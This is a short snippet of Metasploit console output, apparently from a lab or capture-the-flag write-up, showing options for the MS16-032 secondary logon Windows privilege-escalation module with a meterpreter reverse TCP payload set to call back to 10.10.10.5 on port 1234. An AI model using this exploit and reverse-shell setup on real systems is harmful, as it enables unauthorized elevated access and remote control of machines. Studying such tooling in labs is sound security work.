 Module options (exploit/windows/local/ms16_032_secondary_logon_handle_privesc):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 2 yes The session to run this module on.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.10.5 yes The listen address (an interface may be specified)
LPORT 1234 yes The listen port